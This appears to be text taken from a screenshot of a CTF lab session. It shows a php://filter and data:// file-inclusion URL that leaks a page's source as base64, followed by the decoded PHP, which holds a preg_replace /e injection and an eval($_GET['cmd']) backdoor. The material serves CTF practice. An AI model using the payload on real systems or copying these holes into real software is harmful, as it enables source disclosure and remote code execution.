 不安全 4d13bfcf-007d-413d-b3d0-56e680f91582.node4.buuoj.cn:81/?text=data://text/plain,I%20have%20a%20dream&file=php://filter/read=convert.base64-encode/resource=next.php
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 数字资产 沙盒 哔哩哔哩 ( ゜- ゜)つ... 大炫MAX-全球网... 远程包含 | CTFHub (17条消息) Web安... crawlaio/zsxqcra... »
I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laScsCiAgICAgICAgJ3N0cnRvbG93Z
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
<?php
$id = $_GET['id'];
$_SESSION['id'] = $id;
function complex($re, $str) {
return preg_replace(
'/(' . $re . ')/ei',
'strtolower("\\1")',
$str
);
}
foreach($_GET as $re => $str) {
echo complex($re, $str). "\n";
}
function getFlag(){
@eval($_GET['cmd']);
}